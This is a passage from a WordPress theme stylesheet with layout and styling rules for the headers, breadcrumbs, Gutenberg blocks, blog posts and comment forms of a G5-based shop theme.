.g5core__share-label {
  color: var(--g5-color-heading);
  font-weight: 600;
  margin: 0 15px 0 0;
}

ul.g5core__share-list {
  color: var(--g5-color-heading);
  font-size: 18px;
}
ul.g5core__share-list li {
  margin-right: 20px;
}

.g5core-page-title-default {
  background-color: #fff;
  text-align: center;
}
.g5core-page-title-default .page-title-inner {
  padding: 58px 0;
}
.g5core-page-title-default .page-title-content {
  margin: auto;
  width: 100%;
}
.g5core-page-title-default .page-sub-title {
  margin-bottom: 0;
  max-width: 590px;
  font-size: 18px;
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
}

.g5core-breadcrumbs {
  margin: 0;
  padding: 0;
  font-size: 15px;
  list-style: none;
  color: #7E7E7E;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.g5core-breadcrumbs li {
  margin: 0;
}
.g5core-breadcrumbs li:hover,
.g5core-breadcrumbs li.breadcrumb-leaf {
  color: var(--g5-color-accent);
}
.g5core-breadcrumbs li:nth-child(1):before {
  content: "";
  font-family: var(--g5-font-icon);
  font-weight: 700;
  margin-right: 9px;
  color: var(--g5-color-accent);
}
.g5core-breadcrumbs li.breadcrumb-sep {
  margin: 0 15px;
  color: #9b9b9b;
  font-size: 0;
  width: 28px;
  height: 1px;
  background-color: currentColor;
}

.g5core__single-breadcrumbs {
  background-color: #f5f5f5;
  padding: 12px 0;
}
.g5core__single-breadcrumbs .g5core-breadcrumbs {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5shop__single-breadcrumbs + #primary-content {
  padding-top: 80px;
}

.menu-horizontal.x-nav-menu > .menu-item + .menu-item {
  margin-left: 50px;
}

.g5core-header-inner {
  min-height: 100px;
}

.g5core-site-branding {
  padding: 0 2rem 0 0;
}
.g5core-site-branding.logo-center {
  padding: 0 4.4rem;
}

.sticky-area-wrap.sticky .sticky-area .g5core-header-inner {
  min-height: 80px;
}

.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a {
  padding-top: 27px;
  padding-bottom: 27px;
}
.sticky-area-wrap.sticky .sticky-area .menu-horizontal > .menu-item > a:before {
  bottom: 25px;
}

.g5core-header-navigation .g5core-header-inner {
  min-height: 60px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a {
  padding-top: 17px;
  padding-bottom: 17px;
}
.g5core-header-navigation .menu-horizontal > .menu-item > a:before {
  bottom: 16px;
}

body.g5core-is-header-vertical-left.g5core-is-header-vertical-mini {
  padding-left: 155px;
}

.g5core-header-above .g5core-header-inner,
.g5core-header-bellow .g5core-header-inner {
  min-height: 100px;
}

.g5core-header-desktop-wrapper .x-mega-sub-menu .gel-heading-title, .g5core-header-desktop-wrapper .x-mega-sub-menu .ube-heading-title {
  font-weight: 600;
  font-size: 18px;
  letter-spacing: 0;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .gel-heading-title {
  margin-bottom: 20px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-heading-title {
  margin-bottom: 0;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .gel-list .item-list:not(:last-child) {
  padding-bottom: 6px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .gel-list .item-list:not(:first-child) {
  padding-top: 6px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item:not(:last-child) {
  padding-bottom: 5px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item:not(:first-child) {
  padding-top: 5px;
}
.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 5px;
}

.g5core-site-header:not(.header-float):not(.header-border-bottom) {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.g5core-search-button a {
  border: none;
  width: auto;
  padding: 0;
}
.g5core-search-button i {
  font-size: 28px;
}
.g5core-search-button span {
  padding-left: 13px;
  font-weight: 500;
  color: var(--g5-color-text-main);
}
.g5core-search-button .fa-search:before {
  content: "";
}

.g5core-login-button i {
  color: var(--g5-color-heading);
}
.g5core-login-button span {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}

.g5core-header-customize-item + .g5core-header-customize-item {
  margin-left: 2.25rem;
}

.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li {
  margin-top: 0;
  margin-bottom: 0;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a {
  color: inherit;
  background-color: transparent;
  border-width: 0;
  width: auto;
  font-size: 14px;
  font-weight: 400;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a i {
  color: inherit;
}
.g5core-header-customize ul.g5core-social-networks.g5core-social-networks li + li {
  margin-left: 1.5rem;
}

.g5core-header-customize:not(.no-items) + .g5core-menu-popup-button,
.g5core-header-customize:not(.no-items) + .g5core-primary-menu,
.g5core-menu-popup-button + .g5core-header-customize:not(.no-items),
.g5core-primary-menu + .g5core-header-customize:not(.no-items) {
  margin-left: 50px;
}

.g5core-hc-search-box .g5core-search-form button {
  font-size: 20px;
}
.g5core-hc-search-box .g5core-search-form button i {
  color: var(--g5-color-heading);
  font-weight: 400;
}
.g5core-hc-search-box .g5core-search-form input[type=search] {
  font-weight: 500;
  min-width: 270px;
  border-width: 2px;
  border-radius: 5px;
}

.g5shop__header-action-my-account .fa-user:before {
  content: "";
}

.g5shop__mini-cart .fa-shopping-cart:before {
  content: "";
}

.g5shop__header-action-wishlist .fa-heart:before {
  content: "";
}

.g5shop_header-action-icon a i {
  font-size: 28px;
}
.g5shop_header-action-icon a > span {
  font-size: 13px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  top: -3px;
  right: -8px;
}

.g5shop_header-action-icon i,
.g5core-search-button i {
  font-family: var(--g5-font-icon-primary);
  font-weight: 400;
}

.custom-top-bar-01 .g5core-top-bar-inner {
  min-height: 40px;
  -ms-flex-pack: center;
  justify-content: center;
}

.custom-top-bar-02 .g5core-top-bar-left {
  width: 100%;
  min-height: 40px;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.custom-header-01 .g5core-header-desktop-wrapper .g5core-header-above {
  margin-bottom: -25px;
}

.g5core-site-branding.logo-center {
  padding: 0 60px;
}

.custom-header-02 .g5core-header-above .g5core-header-inner {
  min-height: 56px;
}
.custom-header-02 .g5core-site-branding.logo-center {
  position: relative;
  bottom: -68px;
  z-index: 3;
}
.custom-header-02 .g5core-header-navigation .g5core-header-inner {
  min-height: 84px;
}
.custom-header-02 .g5core-search-form input[type=search] {
  min-width: 487px;
  background-color: #f5f5f5;
  border: 0;
  padding-left: 57px;
}
.custom-header-02 .g5core-search-form button {
  left: 0;
  padding-left: 21px;
}
.custom-header-02 .g5core-top-bar-left,
.custom-header-02 .g5core-top-bar-item {
  width: 100%;
}
.custom-header-02 .g5core-top-bar .container {
  max-width: 100%;
  padding: 0;
}
.custom-header-02 .g5core-top-bar .space {
  height: 40px;
  display: block;
}

.custom-header-03 .sticky-area-wrap:not(.sticky) {
  margin-top: -16px;
  margin-bottom: 20px;
}
.custom-header-03 .btn, .custom-header-03 .dropdown-item {
  font-size: 15px;
  font-weight: 500;
}

.custom-header-04 .g5core-top-bar .g5core-top-bar-left {
  width: 100%;
  display: block;
}
.custom-header-04 .g5core-top-bar .top-bar-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-align: center;
  align-items: center;
  min-height: 40px;
}
.custom-header-04 .g5core-top-bar .top-bar-social i {
  font-weight: 400;
}
.custom-header-04 .g5core-top-bar .btn, .custom-header-04 .g5core-top-bar .dropdown-item {
  font-size: 15px;
  font-weight: 500;
}
.custom-header-04 .g5core-top-bar .dropdown-menu.show {
  min-width: 100px;
}
.custom-header-04 .g5core-top-bar i {
  margin-right: 10px;
}
.custom-header-04 .g5core-top-bar span + span {
  margin-left: 25px;
}

.custom-header-white .g5core-search-button span {
  color: #fff;
}
.custom-header-white .menu-horizontal > .menu-item > a:before {
  background-color: currentColor;
}
.custom-header-white .g5shop_header-action-icon a > span {
  background-color: #fff;
  color: var(--g5-color-accent);
}
.custom-header-white .sticky .g5core-search-button span {
  color: var(--g5-color-text-main);
}
.custom-header-white .sticky .g5shop_header-action-icon a > span {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.custom-header-hide-text-search .g5core-search-button span {
  display: none;
}

.top-bar-dropdown .btn, .top-bar-dropdown .dropdown-item {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.top-bar-dropdown .dropdown + .dropdown,
.custom-header-03 .dropdown + .dropdown {
  margin-left: 28px;
}
.top-bar-dropdown .dropdown-item,
.custom-header-03 .dropdown-item {
  font-weight: 600;
}
.top-bar-dropdown .dropdown-menu.show,
.custom-header-03 .dropdown-menu.show {
  min-width: 100px;
}

@media (min-width: 1368px) {
  .custom-xl-menu-space-60 .menu-horizontal.x-nav-menu > .menu-item + .menu-item {
    margin-left: 60px;
  }
}
@media (min-width: 1200px) {
  .custom-header-full-width .g5core-header-desktop-wrapper .container {
    max-width: 1850px !important;
  }
}
.g5core-mobile-header .g5core-search-button span,
.custom-search-button-hidden .g5core-search-button span {
  display: none;
}

.g5core-menu-mobile .main-menu .menu-item > a {
  font-size: var(--g5-font-size-menu-mobile);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-heading-title,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-heading-title {
  font-size: var(--g5-font-size-menu-mobile);
}
.g5core-menu-mobile .main-menu .x-mega-sub-menu .ube-list-icon .list-icon-item,
.g5core-menu-mobile .main-menu .x-mega-sub-menu .gel-list .gel-list-item {
  font-size: var(--g5-font-size-menu-mobile);
}
.g5core-menu-mobile .g5core-search-form input[type=search] {
  padding: 0 2rem 0 1rem;
}
.g5core-menu-mobile .g5core-search-form button {
  padding: 0 1rem;
}

.g5core-top-bar .g5core-social-networks a {
  font-size: 14px;
  font-weight: 500;
}
.g5core-top-bar .g5core-social-networks li + li {
  margin-left: 8px;
}

/*--------------------------------------------------------------
## WP block
--------------------------------------------------------------*/
.wp-block-table th, .wp-block-table td {
  border-color: var(--g5-color-border);
  padding: 0.4rem;
}
.wp-block-table.is-style-stripes th, .wp-block-table.is-style-stripes td {
  border-color: transparent;
}
.wp-block-table thead th {
  border-bottom-width: 2px;
}

.wp-block-pullquote blockquote {
  padding: 0;
  background-color: transparent;
  margin-top: 0 !important;
  margin-bottom: 0;
}
.wp-block-pullquote blockquote:before {
  display: none;
}
.wp-block-pullquote cite,
.wp-block-pullquote footer,
.wp-block-pullquote .wp-block-pullquote__citation {
  font-size: 12px;
  color: inherit;
  margin-top: 1em;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
  text-transform: uppercase;
}

.wp-block-quote {
  border-left: none;
  max-width: 670px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5rem;
  padding-left: 0;
}
.wp-block-quote cite,
.wp-block-quote footer,
.wp-block-quote .wp-block-quote__citation {
  font-size: 12px;
  color: inherit;
}
.wp-block-quote.is-style-large, .wp-block-quote.is-large {
  margin-bottom: 1.5rem;
  padding: 0;
}
.wp-block-quote.is-style-large p, .wp-block-quote.is-large p {
  font-size: 28px;
  font-style: normal;
  line-height: 1.58;
}
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation, .wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-large .wp-block-quote__citation {
  text-align: center;
  font-size: 14px;
}
.wp-block-quote.has-text-align-right {
  border-right: none;
  padding-right: 0;
  max-width: 100%;
  text-align: right;
}

.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 1.5rem;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}

.wp-block-embed {
  margin: 0 0 1.5rem;
}

.wp-block-button__link {
  font-size: 1rem;
  line-height: 2.75rem;
  padding: 0 2.1875rem;
  font-weight: 600;
  border: solid 2px transparent;
  white-space: nowrap;
  position: relative;
  display: inline-block;
  border-radius: 3px;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.wp-block-button__link:not(.has-background):not(.has-text-color) {
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
}
.wp-block-button__link:not(.has-background):not(.has-text-color):focus, .wp-block-button__link:not(.has-background):not(.has-text-color):hover, .wp-block-button__link:not(.has-background):not(.has-text-color):active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.wp-block-button__link:hover {
  cursor: pointer;
}
.wp-block-button__link:focus {
  outline: none;
}
.wp-block-button__link:disabled {
  opacity: 0.65;
  cursor: default;
}

.wp-block-button {
  margin-bottom: 1.5rem;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  background-color: transparent !important;
  border: 2px solid var(--g5-color-border);
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: var(--g5-color-accent);
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
  background-color: var(--g5-color-accent) !important;
  border-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.wp-block-latest-comments {
  padding-left: 0;
}

.wp-block-latest-comments__comment-excerpt p {
  margin-bottom: 0;
}

.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}

.wc-block-product-categories > ul,
.wp-block-page-list,
.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding: 0;
  margin: -5px 0 0 0;
  margin-bottom: 1.5rem;
}
.wc-block-product-categories > ul li,
.wp-block-page-list li,
.wp-block-archives li,
.wp-block-categories li {
  position: relative;
  margin: 0;
}
.wc-block-product-categories > ul li > a,
.wp-block-page-list li > a,
.wp-block-archives li > a,
.wp-block-categories li > a {
  display: inline-block;
  margin: 5px 0;
  position: relative;
  line-height: 20px;
  min-height: 20px;
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.wc-block-product-categories > ul li > a:hover,
.wp-block-page-list li > a:hover,
.wp-block-archives li > a:hover,
.wp-block-categories li > a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
.wc-block-product-categories > ul .current_page_ancestor > ul,
.wc-block-product-categories > ul .current_page_parent > ul,
.wc-block-product-categories > ul .current-cat-parent > ul,
.wc-block-product-categories > ul .current-cat-ancestor > ul,
.wp-block-page-list .current_page_ancestor > ul,
.wp-block-page-list .current_page_parent > ul,
.wp-block-page-list .current-cat-parent > ul,
.wp-block-page-list .current-cat-ancestor > ul,
.wp-block-archives .current_page_ancestor > ul,
.wp-block-archives .current_page_parent > ul,
.wp-block-archives .current-cat-parent > ul,
.wp-block-archives .current-cat-ancestor > ul,
.wp-block-categories .current_page_ancestor > ul,
.wp-block-categories .current_page_parent > ul,
.wp-block-categories .current-cat-parent > ul,
.wp-block-categories .current-cat-ancestor > ul {
  display: block;
}
.wc-block-product-categories > ul .current-cat > a,
.wp-block-page-list .current-cat > a,
.wp-block-archives .current-cat > a,
.wp-block-categories .current-cat > a {
  color: var(--g5-color-accent);
}
.wc-block-product-categories > ul li > ul,
.wp-block-page-list li > ul,
.wp-block-archives li > ul,
.wp-block-categories li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 0 0 5px 0;
}
.wc-block-product-categories > ul.aligncenter,
.wp-block-page-list.aligncenter,
.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter {
  text-align: center;
}

.wp-block-archives span.count {
  position: absolute;
  top: 2px;
  right: 0;
}
.wp-block-archives a:hover + .count {
  color: var(--g5-color-accent);
}

.wp-block-categories span.wp-block-categories__post-count {
  position: absolute;
  top: 2px;
  right: 0;
}
.wp-block-categories a:hover + .wp-block-categories__post-count {
  color: var(--g5-color-accent);
}

.wc-block-product-categories > ul > li > a {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.wc-block-product-categories a:hover + .wc-block-product-categories-list-item-count {
  color: var(--g5-color-heading);
}
.wc-block-product-categories span.wc-block-product-categories-list-item-count {
  position: absolute;
  top: 2px;
  right: 0;
}

.wp-block-rss,
.wp-block-latest-posts,
.wp-block-latest-comments {
  padding: 0;
  margin: -5px 0 0 0;
  list-style: none;
}
.wp-block-rss .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.wp-block-rss li,
.wp-block-latest-posts li,
.wp-block-latest-comments li {
  padding: 5px 0;
  line-height: 20px;
  margin: 0;
}
.wp-block-rss a,
.wp-block-latest-posts a,
.wp-block-latest-comments a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.wp-block-rss a:hover,
.wp-block-latest-posts a:hover,
.wp-block-latest-comments a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}

ul.wp-block-latest-posts.is-grid li {
  padding: 0;
  margin: 0 16px 16px 0;
}

.wp-block-columns,
.wp-block-group,
.wp-block-group.has-background,
.wp-block-search,
ul.wp-block-categories,
ul.wp-block-archives,
.wp-block-archives.wp-block-archives-dropdown,
ol.wp-block-latest-comments,
.wp-block-media-text {
  margin-bottom: 1.5rem;
}

.wp-block-tag-cloud label {
  color: var(--g5-color-heading);
  font-weight: 600;
  margin: 0 15px 0 0;
}
.wp-block-tag-cloud a {
  margin: 0 16px 9px 0;
  font-size: 15px !important;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  line-height: 1.1;
  border-bottom: 1px solid transparent;
}
.wp-block-tag-cloud a:hover {
  color: var(--g5-color-accent);
  border-bottom-color: currentColor;
}

.wp-block-gallery {
  margin-bottom: 1.5rem;
}

.blocks-gallery-caption {
  margin-left: auto;
  margin-right: auto;
  margin-top: 25px;
  color: var(--g5-color-caption);
  font-size: 14px;
}

.blocks-gallery-grid {
  margin-bottom: -16px;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-image.aligncenter {
  margin: 1.5rem auto 1.5rem auto;
}

.wp-block-image.alignright {
  margin: 0.375rem 0 1.5rem 1.25rem;
}

.wp-block-image.alignleft {
  margin: 0.375rem 1.25rem 1.5rem 0;
}

.wp-block-image figcaption {
  font-size: 14px;
}

body.no-sidebar .wp-block-image.alignfull {
  max-width: none;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
}
body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
  margin-left: -150px;
  margin-right: -150px;
  width: auto;
}
@media screen and (min-width: 1200px) and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -120px;
    margin-right: -120px;
    width: auto;
  }
}
@media screen and (max-width: 1199px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: -30px;
    margin-right: -30px;
    width: auto;
  }
}
@media only screen and (max-width: 991px) {
  body.no-sidebar.g5blog__single-featured-align-wide .g5blog__single-featured,
body.no-sidebar .wp-block-cover.alignwide {
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-100vw / 2 + 690px / 2);
    margin-right: calc(-100vw / 2 + 690px / 2);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-search label {
  display: none;
}
.wp-block-search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.wp-block-search button {
  position: absolute;
  right: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: 40px;
}
.wp-block-search button:before {
  content: "";
  font-family: var(--g5-font-icon);
  font-size: 18px;
  font-weight: 400;
}
.wp-block-search button > span {
  display: none;
}
.wp-block-search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 40px 0 20px;
}
.wp-block-search input:focus + button:before {
  color: var(--g5-color-accent);
}
.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search .wp-block-search__input {
  border-color: var(--g5-color-border-input);
}
.wp-block-search .wp-block-search__button {
  background: transparent;
  border: 0;
  color: inherit;
}

.wp-block-group__inner-container > h2 {
  font-size: 20px;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  border: 1px solid #f5f5f5;
  padding: 2rem;
}
.article-post .entry-title {
  font-size: 34px;
  word-break: break-word;
  margin-bottom: 0;
}
.article-post .entry-title a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.article-post .entry-title a:hover {
  color: var(--g5-color-accent);
}

.entry-meta-cat {
  margin-bottom: 15px;
}
.entry-meta-cat ul.post-categories {
  list-style: none;
  margin: 0;
  padding: 0;
}
.entry-meta-cat ul.post-categories li {
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
.entry-meta-cat ul.post-categories li:last-child {
  margin-right: 0;
}
.entry-meta-cat ul.post-categories li > a {
  display: block;
  color: var(--g5-color-accent);
  background: #F5F5F5;
  border-radius: 3px;
  padding: 3px 16px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-meta-cat ul.post-categories li > a:hover, .entry-meta-cat ul.post-categories li > a:active, .entry-meta-cat ul.post-categories li > a:focus {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

.entry-meta {
  margin-top: 8px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.entry-meta a {
  color: inherit;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-meta a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}
.entry-meta li {
  display: inline;
}
.entry-meta li:after {
  content: "";
  display: inline-block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #C4C4C4;
  margin: 0 8px;
  vertical-align: middle;
}
.entry-meta li:last-child:after {
  display: none;
}
.entry-meta li i {
  padding-right: 5px;
}
.entry-meta li.meta-author a {
  color: var(--g5-color-accent);
}
.entry-meta li.meta-author img {
  border-radius: 50%;
  margin-right: 5px;
}
.entry-meta li.meta-author:after {
  width: 1px;
  height: 14px;
  border-radius: 0;
}

.entry-excerpt p:last-child {
  margin-bottom: 0;
}

.btn-read-more {
  margin-top: 30px;
}

.article-archive-post {
  margin-bottom: 60px;
  text-align: center;
}
.article-archive-post .post-thumbnail {
  margin-bottom: 35px;
}
.article-archive-post .entry-header + .entry-excerpt {
  margin-top: 19px;
}
.article-archive-post .entry-header {
  position: relative;
}
.article-archive-post.has-post-thumbnail .entry-meta-cat {
  position: absolute;
  top: -49px;
  left: 0;
  right: 0;
}

body.no-sidebar .article-archive-post {
  max-width: 870px;
  margin-left: auto;
  margin-right: auto;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.article-single-post {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--g5-color-border);
}
.article-single-post .entry-title {
  font-size: 40px;
}
.article-single-post .entry-meta-cat {
  margin-bottom: 10px;
}
.article-single-post .entry-header {
  text-align: center;
}
.article-single-post .entry-header + .entry-content {
  margin-top: 40px;
}
.article-single-post .post-thumbnail {
  margin-top: 50px;
  margin-bottom: 40px;
}
.article-single-post .tagcloud {
  padding-top: 70px;
  color: var(--g5-color-muted);
}
.article-single-post .tagcloud a {
  margin: 0 10px 0 0;
}
.article-single-post .tagcloud a:before {
  content: "#";
  display: inline-block;
}
.article-single-post .tagcloud a:last-child {
  margin-right: 0;
}
.article-single-post .entry-content > *:last-child {
  margin-bottom: 0;
}

body.single .breadcrumbs-wrap + #primary-content {
  padding-top: 80px;
}

body.no-sidebar.single-post .article-single-post .post-thumbnail {
  margin-left: -150px;
  margin-right: -150px;
}

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  margin-top: 70px;
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
}

.author-info-avatar {
  width: 70px;
  margin-right: 35px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 100%;
}

@media (max-width: 767px) {
  .author-info-avatar {
    width: 50px;
    margin-right: 20px;
  }
}
.author-info-content .name {
  margin-bottom: 10px;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.author-info-content .name a {
  color: inherit;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.author-info-content .name a:hover {
  color: var(--g5-color-accent);
  border-color: currentColor;
}

.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  font-size: 32px;
}
.site-search-results-not-found label {
  display: none;
}
.site-search-results-not-found form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.site-search-results-not-found button {
  position: absolute;
  right: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: 40px;
}
.site-search-results-not-found button:before {
  content: "";
  font-family: var(--g5-font-icon);
  font-size: 18px;
  font-weight: 400;
}
.site-search-results-not-found button > span {
  display: none;
}
.site-search-results-not-found input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 40px 0 20px;
}
.site-search-results-not-found input:focus + button:before {
  color: var(--g5-color-accent);
}
.site-search-results-not-found .search-form {
  max-width: 450px;
  margin: auto;
}

.post-password-form label {
  display: block;
}
.post-password-form input[type=password] {
  display: block;
  width: 100%;
}

article.post .entry-content div {
  margin-bottom: 1.5rem;
}

.comments-area {
  margin-top: 70px;
}
.comments-area .comments-title,
.comments-area .comment-reply-title {
  font-size: 34px;
  text-align: center;
  margin-bottom: 55px;
}
.comments-area .comment-reply-title {
  margin-bottom: 44px;
}

.comment-form p {
  margin-bottom: 30px;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form a {
  color: inherit;
}
.comment-form a:hover {
  color: var(--g5-color-accent);
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 125px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 15px;
}
.comment-form .comment-form-email {
  padding-left: 15px;
}
.comment-form .comment-form-cookies-consent {
  color: var(--g5-color-heading);
}
.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 2px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
  font-size: 15px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 2px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
.comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}

.comments-list-wrap {
  margin-bottom: 70px;
  padding-bottom: 35px;
  border-bottom: 1px solid var(--g5-color-border);
}

.comment-list {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.comment-list li.comment {
  margin: 0 0 35px 0;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 35px;
  border-top: 1px solid;
  border-color: var(--g5-color-border);
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 85px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 35px;
}
.comment-list li.pingback + .comment,
.comment-list li.trackback + .comment {
  margin-top: 35px;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link) {
  font-weight: 700;
  letter-spacing: -0.05em;
  display: block;
  color: var(--g5-color-heading);
  margin: 5px 0;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}
.comment-list .comment-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 7px;
}
